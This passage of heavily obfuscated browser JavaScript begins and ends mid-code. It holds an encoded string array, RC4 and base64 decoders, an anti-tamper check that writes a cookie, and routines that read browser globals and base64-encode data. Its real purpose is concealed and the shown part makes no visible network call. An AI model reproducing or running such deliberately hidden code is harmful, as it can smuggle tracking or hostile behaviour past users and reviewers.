x41\x3d\x3d','\x41\x63\x4b\x2b\x77\x36\x45\x3d','\x77\x72\x4a\x66\x77\x36\x45\x3d','\x77\x6f\x63\x43\x77\x72\x34\x3d','\x59\x68\x76\x43\x6d\x67\x3d\x3d','\x43\x38\x4f\x37\x77\x35\x73\x3d','\x77\x6f\x50\x44\x76\x31\x44\x44\x6c\x6d\x76\x44\x68\x51\x3d\x3d','\x77\x70\x38\x38\x55\x43\x6c\x56\x77\x35\x45\x3d','\x77\x34\x33\x44\x74\x32\x64\x50\x77\x71\x41\x48\x77\x34\x37\x43\x70\x67\x3d\x3d','\x77\x6f\x7a\x43\x6d\x57\x77\x3d','\x77\x70\x37\x44\x68\x54\x4d\x67','\x77\x6f\x52\x4c\x77\x36\x49\x3d','\x44\x38\x4f\x78\x77\x34\x49\x3d','\x59\x63\x4f\x66\x57\x52\x48\x44\x73\x38\x4b\x64','\x77\x36\x49\x46\x77\x35\x59\x3d','\x77\x37\x4e\x64\x77\x70\x48\x44\x73\x73\x4b\x4f\x4f\x4d\x4b\x74\x48\x44\x34\x6e','\x58\x54\x45\x50\x59\x6d\x55\x49\x52\x4d\x4b\x61\x77\x72\x62\x44\x75\x41\x3d\x3d','\x77\x35\x51\x58\x77\x37\x51\x3d','\x77\x34\x5a\x78\x61\x51\x4c\x43\x72\x63\x4f\x45','\x77\x34\x4d\x76\x50\x73\x4f\x4f\x5a\x77\x66\x43\x71\x52\x49\x3d','\x77\x37\x2f\x44\x6a\x4d\x4f\x75','\x77\x37\x37\x43\x73\x4d\x4f\x72','\x62\x77\x38\x61','\x77\x37\x37\x43\x73\x38\x4f\x37','\x77\x72\x44\x44\x68\x58\x6f\x3d','\x77\x70\x62\x44\x6c\x73\x4b\x49\x4e\x56\x62\x43\x69\x52\x37\x44\x73\x30\x33\x43\x72\x38\x4b\x7a\x77\x35\x62\x44\x70\x73\x4b\x50\x77\x71\x58\x43\x75\x4d\x4b\x4e\x77\x35\x52\x41\x44\x63\x4f\x46\x77\x70\x74\x4b\x49\x6e\x33\x43\x6f\x63\x4b\x76\x44\x4d\x4f\x62\x56\x38\x4b\x67\x77\x71\x6b\x54\x58\x63\x4b\x4d\x77\x34\x44\x44\x75\x77\x72\x44\x70\x63\x4f\x6a','\x44\x63\x4f\x31\x63\x67\x3d\x3d','\x77\x71\x62\x43\x70\x63\x4b\x70\x77\x37\x63\x73','\x77\x34\x72\x44\x6b\x63\x4f\x33\x42\x41\x52\x67','\x77\x37\x62\x43\x6d\x32\x55\x3d','\x77\x37\x54\x44\x73\x73\x4f\x68\x77\x70\x44\x44\x69\x77\x52\x79\x77\x35\x34\x3d','\x4c\x4d\x4f\x46\x51\x73\x4f\x6e','\x48\x73\x4f\x30\x77\x6f\x77\x3d','\x77\x6f\x38\x62\x77\x72\x34\x3d','\x77\x72\x72\x44\x71\x56\x34\x3d','\x77\x71\x33\x44\x6a\x55\x6f\x46\x46\x4d\x4f\x75','\x77\x37\x48\x44\x75\x52\x66\x43\x6b\x53\x41\x77\x77\x37\x50\x44\x6f\x48\x77\x47','\x44\x4d\x4b\x42\x77\x37\x6b\x3d','\x77\x70\x55\x67\x77\x34\x58\x44\x74\x52\x44\x44\x74\x33\x31\x45\x77\x35\x74\x39\x77\x6f\x59\x41\x53\x43\x37\x43\x76\x51\x3d\x3d','\x77\x70\x64\x2b\x4c\x32\x4c\x44\x70\x51\x3d\x3d','\x77\x37\x66\x43\x76\x48\x4a\x33','\x47\x63\x4f\x69\x45\x79\x48\x44\x6d\x63\x4f\x54\x62\x77\x3d\x3d','\x77\x6f\x2f\x44\x76\x32\x67\x3d','\x77\x36\x37\x44\x69\x42\x2f\x43\x6e\x79\x4a\x53\x62\x77\x3d\x3d','\x77\x6f\x62\x44\x70\x6a\x73\x3d','\x77\x36\x38\x76\x77\x37\x38\x3d','\x77\x36\x48\x43\x68\x73\x4f\x4a\x77\x37\x54\x43\x76\x73\x4b\x2b\x58\x73\x4b\x4d\x61\x63\x4b\x56','\x77\x70\x50\x43\x75\x4d\x4b\x63\x77\x35\x73\x42\x77\x72\x6e\x43\x6d\x63\x4b\x4e\x56\x63\x4b\x4e\x53\x77\x3d\x3d','\x77\x6f\x6a\x44\x6c\x45\x67\x3d','\x58\x73\x4b\x78\x77\x35\x34\x3d','\x4f\x4d\x4f\x6b\x77\x72\x54\x44\x73\x38\x4b\x61\x77\x70\x55\x3d','\x77\x70\x48\x43\x67\x38\x4b\x79\x57\x6b\x63\x2f\x4e\x53\x67\x52\x51\x73\x4f\x5a\x54\x38\x4f\x33\x51\x4d\x4f\x6a\x77\x37\x73\x55\x77\x34\x54\x44\x6b\x4d\x4b\x4c\x57\x73\x4f\x7a\x43\x31\x6a\x44\x76\x41\x50\x44\x6d\x38\x4f\x57\x44\x67\x6e\x43\x75\x67\x7a\x44\x68\x4d\x4b\x66\x55\x32\x44\x43\x68\x73\x4f\x32\x77\x72\x30\x6a','\x77\x35\x51\x76\x41\x73\x4f\x52\x66\x41\x73\x3d','\x48\x38\x4b\x4a\x77\x35\x45\x3d','\x77\x36\x72\x44\x68\x63\x4f\x6b','\x52\x69\x6c\x7a','\x4b\x6d\x33\x44\x6e\x51\x3d\x3d','\x77\x35\x54\x43\x75\x6b\x37\x44\x6b\x47\x76\x44\x68\x54\x2f\x44\x74\x67\x3d\x3d','\x77\x72\x78\x6a\x59\x51\x3d\x3d','\x46\x73\x4b\x4b\x77\x35\x41\x3d','\x77\x35\x6a\x43\x76\x4d\x4b\x6f','\x77\x34\x58\x43\x6b\x69\x59\x3d','\x77\x6f\x62\x44\x69\x33\x51\x3d','\x77\x35\x72\x43\x6d\x73\x4b\x4e','\x77\x36\x72\x44\x6f\x69\x4d\x3d','\x56\x53\x72\x43\x6a\x63\x4f\x4a\x42\x78\x4d\x3d','\x77\x34\x51\x4f\x77\x34\x38\x3d','\x51\x63\x4f\x70\x5a\x77\x3d\x3d','\x57\x69\x44\x43\x6a\x63\x4f\x64\x42\x77\x6e\x44\x6c\x63\x4b\x49\x41\x63\x4f\x68\x65\x77\x3d\x3d','\x77\x35\x6b\x41\x62\x46\x78\x6b\x77\x37\x38\x2b\x77\x6f\x55\x3d','\x77\x6f\x42\x6d\x77\x37\x76\x43\x6c\x41\x4c\x44\x76\x63\x4f\x32\x77\x72\x72\x43\x74\x4d\x4b\x4b\x77\x72\x30\x3d','\x44\x63\x4f\x6d\x77\x36\x48\x44\x69\x73\x4b\x37\x50\x73\x4f\x67\x77\x34\x63\x3d','\x77\x37\x34\x67\x59\x51\x3d\x3d','\x77\x35\x64\x57\x77\x71\x41\x3d','\x42\x73\x4f\x49\x64\x41\x3d\x3d','\x61\x4d\x4f\x71\x62\x51\x3d\x3d','\x77\x71\x64\x6f\x77\x36\x48\x43\x67\x67\x3d\x3d','\x51\x67\x35\x53\x53\x33\x51\x2f\x77\x71\x6f\x3d','\x45\x63\x4f\x4d\x77\x36\x45\x3d','\x77\x72\x51\x2f\x77\x71\x31\x4d\x41\x58\x51\x67\x55\x30\x46\x39\x65\x46\x6a\x43\x67\x51\x3d\x3d','\x77\x35\x41\x73\x77\x70\x7a\x44\x6f\x46\x59\x3d','\x77\x35\x50\x43\x6e\x7a\x50\x43\x72\x6c\x5a\x33','\x55\x43\x45\x36','\x77\x6f\x74\x6d\x4b\x63\x4f\x37\x77\x72\x7a\x44\x69\x51\x3d\x3d','\x44\x4d\x4f\x37\x77\x36\x72\x44\x6a\x4d\x4b\x6f\x4b\x67\x3d\x3d','\x77\x70\x5a\x76\x46\x67\x3d\x3d','\x4e\x4d\x4b\x42\x55\x41\x3d\x3d','\x77\x72\x34\x68\x77\x36\x74\x63\x50\x6b\x5a\x33\x77\x37\x6a\x43\x6f\x77\x3d\x3d','\x43\x63\x4b\x6c\x62\x45\x50\x44\x6a\x4d\x4b\x42','\x77\x35\x34\x74\x4e\x51\x3d\x3d','\x77\x72\x7a\x43\x68\x55\x6f\x3d','\x77\x72\x77\x33\x77\x36\x74\x46\x56\x41\x3d\x3d','\x77\x36\x6c\x44\x77\x35\x77\x3d','\x77\x72\x67\x2b\x77\x36\x63\x3d','\x77\x6f\x62\x43\x75\x63\x4f\x74\x54\x54\x58\x44\x6a\x77\x3d\x3d','\x77\x34\x66\x44\x69\x4d\x4f\x51\x77\x6f\x4c\x44\x69\x77\x45\x3d','\x4c\x63\x4b\x73\x5a\x51\x3d\x3d','\x77\x35\x68\x57\x77\x70\x49\x3d','\x53\x63\x4b\x6f\x77\x37\x72\x44\x70\x73\x4f\x5a\x77\x36\x55\x3d','\x77\x70\x4a\x76\x4c\x33\x37\x44\x74\x41\x3d\x3d','\x77\x72\x4a\x49\x77\x34\x63\x3d','\x77\x34\x4c\x43\x72\x4d\x4f\x35','\x77\x6f\x48\x44\x68\x44\x34\x72\x44\x57\x45\x5a\x52\x52\x55\x3d','\x77\x6f\x64\x48\x4b\x77\x3d\x3d','\x4c\x55\x35\x65','\x77\x70\x33\x43\x6e\x7a\x2f\x43\x75\x55\x64\x6a\x52\x4d\x4b\x53\x42\x6b\x77\x3d','\x66\x52\x6a\x43\x75\x51\x3d\x3d','\x77\x70\x78\x47\x55\x51\x3d\x3d','\x77\x6f\x39\x61\x64\x77\x3d\x3d','\x77\x70\x62\x44\x67\x38\x4f\x4c\x77\x6f\x6e\x44\x6b\x77\x3d\x3d','\x77\x6f\x76\x43\x73\x73\x4b\x31\x77\x37\x45\x68\x77\x6f\x49\x3d','\x77\x36\x70\x32\x77\x70\x41\x3d','\x77\x6f\x67\x74\x53\x67\x3d\x3d','\x58\x44\x6a\x43\x6d\x77\x3d\x3d','\x77\x34\x63\x38\x77\x37\x46\x6c\x46\x54\x33\x43\x68\x38\x4b\x31','\x50\x4d\x4b\x47\x61\x77\x3d\x3d','\x77\x35\x66\x44\x6f\x48\x74\x52\x77\x71\x39\x51\x45\x73\x4f\x47\x77\x72\x39\x56\x64\x63\x4b\x55\x77\x6f\x58\x43\x74\x32\x6c\x61','\x77\x35\x73\x6c\x41\x38\x4f\x64\x59\x51\x59\x3d','\x77\x72\x68\x47\x57\x67\x3d\x3d','\x4a\x56\x52\x37','\x77\x36\x50\x44\x6a\x63\x4f\x75','\x77\x71\x72\x44\x69\x73\x4f\x5a\x77\x36\x76\x43\x70\x38\x4b\x35\x63\x38\x4b\x4d\x59\x73\x4f\x63\x4f\x77\x66\x44\x6b\x51\x73\x35\x56\x6c\x6b\x3d','\x77\x6f\x66\x43\x6f\x54\x56\x75\x77\x70\x66\x44\x70\x63\x4b\x6c\x4c\x38\x4f\x6d','\x77\x70\x54\x43\x70\x38\x4b\x33\x77\x37\x38\x68','\x77\x35\x76\x44\x67\x63\x4f\x4c\x77\x6f\x4c\x44\x6c\x67\x64\x33'];(function(_0x5729bc,_0x27cd87){var _0x2b9b8d=function(_0x3548f7){while(--_0x3548f7){_0x5729bc['\x70\x75\x73\x68'](_0x5729bc['\x73\x68\x69\x66\x74']());}};var _0xea1aeb=function(){var _0xb94a1b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5960c6,_0x442065,_0x57657d,_0xa428c1){_0xa428c1=_0xa428c1||{};var _0x4a9350=_0x442065+'\x3d'+_0x57657d;var _0x3ac807=0x0;for(var _0x3ac807=0x0,_0x43ffa8=_0x5960c6['\x6c\x65\x6e\x67\x74\x68'];_0x3ac807<_0x43ffa8;_0x3ac807++){var _0x3713ef=_0x5960c6[_0x3ac807];_0x4a9350+='\x3b\x20'+_0x3713ef;var _0x35620a=_0x5960c6[_0x3713ef];_0x5960c6['\x70\x75\x73\x68'](_0x35620a);_0x43ffa8=_0x5960c6['\x6c\x65\x6e\x67\x74\x68'];if(_0x35620a!==!![]){_0x4a9350+='\x3d'+_0x35620a;}}_0xa428c1['\x63\x6f\x6f\x6b\x69\x65']=_0x4a9350;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3e678b,_0x134f40){_0x3e678b=_0x3e678b||function(_0xc6253f){return _0xc6253f;};var _0x6df734=_0x3e678b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x134f40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1c143b=function(_0x5c3f39,_0x226a83){_0x5c3f39(++_0x226a83);};_0x1c143b(_0x2b9b8d,_0x27cd87);return _0x6df734?decodeURIComponent(_0x6df734[0x1]):undefined;}};var _0x362eb1=function(){var _0x1a32f9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1a32f9['\x74\x65\x73\x74'](_0xb94a1b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb94a1b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x362eb1;var _0x136528='';var _0x710250=_0xb94a1b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x710250){_0xb94a1b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x710250){_0x136528=_0xb94a1b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb94a1b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xea1aeb();}(_0x4082,0x10c));var _0x2408=function(_0x5729bc,_0x27cd87){_0x5729bc=_0x5729bc-0x0;var _0x2b9b8d=_0x4082[_0x5729bc];if(_0x2408['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5b9212=function(){return this;};var _0xea1aeb=_0x5b9212();var _0xb94a1b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xea1aeb['\x61\x74\x6f\x62']||(_0xea1aeb['\x61\x74\x6f\x62']=function(_0x5960c6){var _0x442065=String(_0x5960c6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x57657d=0x0,_0xa428c1,_0x4a9350,_0x15885f=0x0,_0x3ac807='';_0x4a9350=_0x442065['\x63\x68\x61\x72\x41\x74'](_0x15885f++);~_0x4a9350&&(_0xa428c1=_0x57657d%0x4?_0xa428c1*0x40+_0x4a9350:_0x4a9350,_0x57657d++%0x4)?_0x3ac807+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa428c1>>(-0x2*_0x57657d&0x6)):0x0){_0x4a9350=_0xb94a1b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4a9350);}return _0x3ac807;});}());var _0x43ffa8=function(_0x3713ef,_0x35620a){var _0x3e678b=[],_0x134f40=0x0,_0xc6253f,_0x6df734='',_0x1c143b='';_0x3713ef=atob(_0x3713ef);for(var _0x5c3f39=0x0,_0x226a83=_0x3713ef['\x6c\x65\x6e\x67\x74\x68'];_0x5c3f39<_0x226a83;_0x5c3f39++){_0x1c143b+='\x25'+('\x30\x30'+_0x3713ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c3f39)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3713ef=decodeURIComponent(_0x1c143b);for(var _0x362eb1=0x0;_0x362eb1<0x100;_0x362eb1++){_0x3e678b[_0x362eb1]=_0x362eb1;}for(_0x362eb1=0x0;_0x362eb1<0x100;_0x362eb1++){_0x134f40=(_0x134f40+_0x3e678b[_0x362eb1]+_0x35620a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x362eb1%_0x35620a['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xc6253f=_0x3e678b[_0x362eb1];_0x3e678b[_0x362eb1]=_0x3e678b[_0x134f40];_0x3e678b[_0x134f40]=_0xc6253f;}_0x362eb1=0x0;_0x134f40=0x0;for(var _0x1a32f9=0x0;_0x1a32f9<_0x3713ef['\x6c\x65\x6e\x67\x74\x68'];_0x1a32f9++){_0x362eb1=(_0x362eb1+0x1)%0x100;_0x134f40=(_0x134f40+_0x3e678b[_0x362eb1])%0x100;_0xc6253f=_0x3e678b[_0x362eb1];_0x3e678b[_0x362eb1]=_0x3e678b[_0x134f40];_0x3e678b[_0x134f40]=_0xc6253f;_0x6df734+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3713ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1a32f9)^_0x3e678b[(_0x3e678b[_0x362eb1]+_0x3e678b[_0x134f40])%0x100]);}return _0x6df734;};_0x2408['\x72\x63\x34']=_0x43ffa8;_0x2408['\x64\x61\x74\x61']={};_0x2408['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x136528=_0x2408['\x64\x61\x74\x61'][_0x5729bc];if(_0x136528===undefined){if(_0x2408['\x6f\x6e\x63\x65']===undefined){var _0x710250=function(_0x18121f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x18121f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xe845b2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xe845b2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x46f06f){if(!Boolean(~_0x46f06f)){return _0x46f06f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf6bcfc){for(var _0x12a531=0x0,_0x5985ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12a531<_0x5985ea;_0x12a531++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5985ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf6bcfc(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x710250(_0x2408)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2408['\x6f\x6e\x63\x65']=!![];}_0x2b9b8d=_0x2408['\x72\x63\x34'](_0x2b9b8d,_0x27cd87);_0x2408['\x64\x61\x74\x61'][_0x5729bc]=_0x2b9b8d;}else{_0x2b9b8d=_0x136528;}return _0x2b9b8d;};(function(){var _0x50b643=function(){var _0x5729bc=!![];return function(_0x27cd87,_0x2b9b8d){var _0x3548f7=_0x5729bc?function(){if(_0x2b9b8d){var _0x29147d=_0x2b9b8d['\x61\x70\x70\x6c\x79'](_0x27cd87,arguments);_0x2b9b8d=null;return _0x29147d;}}:function(){};_0x5729bc=![];return _0x3548f7;};}();var _0x52b719={'\x56\x66\x4f':function _0x33bc8c(_0xc746b1,_0x4b0c36){return _0xc746b1(_0x4b0c36);},'\x50\x6a\x44':function _0x5057e8(_0x36e296,_0x3af944){return _0x36e296<_0x3af944;},'\x78\x4f\x62':function _0x42b349(_0x32ac09){return _0x32ac09();},'\x43\x6c\x58':function _0x4fcf9a(_0x17af9e,_0x327f47){return _0x17af9e+_0x327f47;},'\x62\x44\x4b':function _0x1c25c9(_0x5abd3a,_0x533a20){return _0x5abd3a/_0x533a20;},'\x58\x65\x6c':function _0x1dcfa5(_0x2837fd,_0x4793f2){return _0x2837fd===_0x4793f2;},'\x65\x78\x77':function _0x62749d(_0x31704e,_0x558b4d){return _0x31704e%_0x558b4d;},'\x47\x63\x50':function _0x79091d(_0x13674c,_0x1ca77f){return _0x13674c(_0x1ca77f);},'\x5a\x78\x45':function _0x4ecbfe(_0x3b9782,_0x5417e4){return _0x3b9782>_0x5417e4;},'\x65\x50\x5a':function _0x3dbc8a(_0x2e6cd0,_0x6dbcf2){return _0x2e6cd0-_0x6dbcf2;},'\x46\x75\x6f':function _0x3913ef(_0x25d70e,_0x3249e5){return _0x25d70e==_0x3249e5;},'\x56\x79\x6f':function _0x585b6f(_0x3b9757,_0x30cb5c){return _0x3b9757(_0x30cb5c);},'\x7a\x4b\x69':function _0x518b65(_0x11992e,_0x1ae9ec){return _0x11992e==_0x1ae9ec;},'\x43\x44\x44':function _0x46f67c(_0x544858,_0x27a11e){return _0x544858==_0x27a11e;},'\x6a\x61\x4d':function _0x3624ae(_0x1e2879,_0xafc4b1){return _0x1e2879!==_0xafc4b1;},'\x46\x6c\x4a':function _0x3d76f7(_0x15a7e8,_0x3dd87f){return _0x15a7e8==_0x3dd87f;},'\x48\x4e\x69':function _0x38d756(_0x4524d5,_0x16d7b6){return _0x4524d5!==_0x16d7b6;},'\x72\x4e\x63':function _0x5566f3(_0xc8a82b,_0x245639){return _0xc8a82b(_0x245639);},'\x61\x77\x54':function _0xf71681(_0x2cfd45,_0x509326){return _0x2cfd45+_0x509326;},'\x65\x63\x78':function _0x50ccee(_0x396eb8,_0x526b67){return _0x396eb8<_0x526b67;},'\x76\x78\x53':function _0x5be4ad(_0x14cc1b,_0x20f908){return _0x14cc1b+_0x20f908;},'\x6d\x75\x58':function _0x3ba5f4(_0x38ce9d,_0x273e9a){return _0x38ce9d+_0x273e9a;}};var _0x3920a4=this[_0x2408('0x0', '\x56\x58\x76\x48')];var _0xa0a45d=_0x3920a4[_0x2408('0x1', '\x52\x57\x40\x5e')];var _0x35801c='';var _0x29abc7='';if(_0x52b719[_0x2408('0x2', '\x64\x38\x32\x24')](typeof _0x3920a4[_0x2408('0x3', '\x38\x77\x53\x59')],_0x2408('0x4', '\x66\x46\x29\x40'))){_0x35801c=_0x3920a4[_0x2408('0x5', '\x64\x38\x32\x24')];_0x29abc7=_0x35801c[_0x2408('0x6', '\x7a\x62\x4a\x31')];}var _0x222200=_0x3920a4[_0x2408('0x7', '\x66\x56\x24\x21')];var _0x384537=_0x3920a4[_0x2408('0x8', '\x30\x6a\x59\x4d')];var _0x4166e1=new _0x3920a4[_0x2408('0x9', '\x48\x37\x6a\x33')]()[_0x2408('0xa', '\x55\x4a\x45\x74')]();var _0x302a08='';function _0xbb7821(_0x1a5e60){var _0x11e553={'\x52\x76\x61':function _0x4efe57(_0x54d32c,_0x173b99){return _0x54d32c<_0x173b99;},'\x49\x4d\x70':function _0x37a455(_0x48bb10,_0x1d7fa5){return _0x48bb10==_0x1d7fa5;},'\x66\x64\x78':function _0xd774c6(_0x1519e,_0x7d90ad){return _0x1519e>>_0x7d90ad;},'\x55\x6f\x67':function _0x15b678(_0x2001cb,_0xddffad){return _0x2001cb|_0xddffad;},'\x65\x4a\x56':function _0x2831a7(_0x136897,_0x434411){return _0x136897<<_0x434411;},'\x70\x7a\x45':function _0x557b20(_0xc58ecf,_0x534417){return _0xc58ecf&_0x534417;},'\x45\x6e\x4b':function _0x4a7a0e(_0x42c9a4,_0x18f387){return _0x42c9a4&_0x18f387;},'\x68\x41\x50':function _0x2ce00d(_0xbaf239,_0x4ee22c){return _0xbaf239==_0x4ee22c;},'\x68\x55\x50':function _0x5d76dd(_0x2f4a5e,_0x2f9ccb){return _0x2f4a5e<<_0x2f9ccb;},'\x69\x48\x57':function _0x22abca(_0x1563cf,_0x1a4a5c){return _0x1563cf&_0x1a4a5c;},'\x4a\x47\x48':function _0x1aee28(_0x5830dd,_0x5da674){return _0x5830dd|_0x5da674;},'\x4e\x6f\x73':function _0x24e979(_0x4a9c9c,_0x2f0276){return _0x4a9c9c<<_0x2f0276;},'\x64\x66\x4f':function _0xa3bcf(_0x1845b0,_0xe4d14){return _0x1845b0&_0xe4d14;},'\x57\x76\x74':function _0x5465e8(_0x311290,_0x248e86){return _0x311290|_0x248e86;},'\x42\x61\x55':function _0x25f228(_0x1c62b8,_0x130cd5){return _0x1c62b8&_0x130cd5;},'\x4e\x47\x79':function _0x447019(_0x2aec4d,_0x1235e2){return _0x2aec4d>>_0x1235e2;}};var _0xb140cd=_0x2408('0xb', '\x66\x56\x24\x21')[_0x2408('0xc', '\x40\x79\x36\x59')]('\x7c'),_0xb47b71=0x0;while(!![]){switch(_0xb140cd[_0xb47b71++]){case'\x30':var _0x41bff3,_0x385201,_0x17228c;continue;case'\x31':var _0x172bd1,_0x20a24e,_0x3b70ea;continue;case'\x32':var _0x4d3533=_0x2408('0xd', '\x58\x6a\x7a\x4a');continue;case'\x33':_0x3b70ea=_0x1a5e60[_0x2408('0xe', '\x28\x42\x21\x6f')];continue;case'\x34':return _0x172bd1;continue;case'\x35':_0x172bd1='';continue;case'\x36':while(_0x11e553[_0x2408('0xf', '\x77\x26\x42\x24')](_0x20a24e,_0x3b70ea)){var _0x53f9d0=_0x2408('0x10', '\x53\x54\x70\x6c')[_0x2408('0x11', '\x43\x4e\x26\x25')]('\x7c'),_0x5d97c4=0x0;while(!![]){switch(_0x53f9d0[_0x5d97c4++]){case'\x30':if(_0x11e553[_0x2408('0x12', '\x26\x52\x37\x6f')](_0x20a24e,_0x3b70ea)){_0x172bd1+=_0x4d3533[_0x2408('0x13', '\x55\x4a\x45\x74')](_0x11e553[_0x2408('0x14', '\x21\x36\x57\x61')](_0x41bff3,0x2));_0x172bd1+=_0x4d3533[_0x2408('0x15', '\x64\x38\x32\x24')](_0x11e553[_0x2408('0x16', '\x43\x31\x78\x4e')](_0x11e553[_0x2408('0x17', '\x38\x77\x53\x59')](_0x11e553[_0x2408('0x18', '\x54\x4f\x65\x77')](_0x41bff3,0x3),0x4),_0x11e553[_0x2408('0x19', '\x38\x77\x53\x59')](_0x11e553[_0x2408('0x1a', '\x78\x5e\x6a\x67')](_0x385201,0xf0),0x4)));_0x172bd1+=_0x4d3533[_0x2408('0x1b', '\x77\x26\x42\x24')](_0x11e553[_0x2408('0x1c', '\x39\x26\x28\x6c')](_0x11e553[_0x2408('0x1d', '\x46\x6c\x79\x40')](_0x385201,0xf),0x2));_0x172bd1+='\x3d';break;}continue;case'\x31':_0x41bff3=_0x11e553[_0x2408('0x1e', '\x45\x42\x24\x6a')](_0x1a5e60[_0x2408('0x1f', '\x6f\x56\x33\x57')](_0x20a24e++),0xff);continue;case'\x32':if(_0x11e553[_0x2408('0x20', '\x54\x4b\x70\x67')](_0x20a24e,_0x3b70ea)){_0x172bd1+=_0x4d3533[_0x2408('0x21', '\x47\x79\x47\x5e')](_0x11e553[_0x2408('0x22', '\x48\x37\x6a\x33')](_0x41bff3,0x2));_0x172bd1+=_0x4d3533[_0x2408('0x23', '\x77\x4b\x23\x23')](_0x11e553[_0x2408('0x24', '\x47\x79\x47\x5e')](_0x11e553[_0x2408('0x25', '\x53\x54\x70\x6c')](_0x41bff3,0x3),0x4));_0x172bd1+='\x3d\x3d';break;}continue;case'\x33':_0x172bd1+=_0x4d3533[_0x2408('0x26', '\x66\x49\x4a\x5a')](_0x11e553[_0x2408('0x27', '\x30\x6a\x59\x4d')](_0x17228c,0x3f));continue;case'\x34':_0x172bd1+=_0x4d3533[_0x2408('0x28', '\x72\x77\x49\x4e')](_0x11e553[_0x2408('0x29', '\x31\x37\x79\x4f')](_0x11e553[_0x2408('0x2a', '\x66\x49\x4a\x5a')](_0x11e553[_0x2408('0x2b', '\x46\x6c\x79\x40')](_0x385201,0xf),0x2),_0x11e553[_0x2408('0x2c', '\x31\x52\x26\x74')](_0x11e553[_0x2408('0x2d', '\x47\x79\x47\x5e')](_0x17228c,0xc0),0x6)));continue;case'\x35':_0x385201=_0x1a5e60[_0x2408('0x2e', 